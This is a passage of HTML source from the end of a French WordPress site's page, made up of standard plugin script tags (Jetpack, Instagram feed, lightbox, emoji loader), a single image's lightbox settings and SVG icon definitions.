{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyseventeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ona-maati.com/wp-admin/admin-ajax.php";
</script>
<script src="https://www.ona-maati.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
//# sourceURL=jetpack-facebook-embed-js-extra
</script>
<script src="https://www.ona-maati.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"69207195","post":"4168","tz":"1","srv":"www.ona-maati.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "69207195", "4168" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="google-translate-init-js-extra">
var _wp_google_translate_widget = {"lang":"fr_FR","layout":"0"};
//# sourceURL=google-translate-init-js-extra
</script>
<script src="https://www.ona-maati.com/wp-content/plugins/jetpack/_inc/build/widgets/google-translate/google-translate.min.js?ver=15.4" id="google-translate-init-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&amp;ver=15.4" id="google-translate-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.ona-maati.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.ona-maati.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522" id="eu-cookie-law-script-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ona-maati.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ona-maati.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"193563691":{"id":4168,"type":"image","internal":true,"source":"https:\/\/www.ona-maati.com\/wp-content\/uploads\/2021\/09\/B65-B68_800.jpg","title":"B65-B68","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Slogan","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.ona-maati.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Par d\u00e9faut (clair)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.ona-maati.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
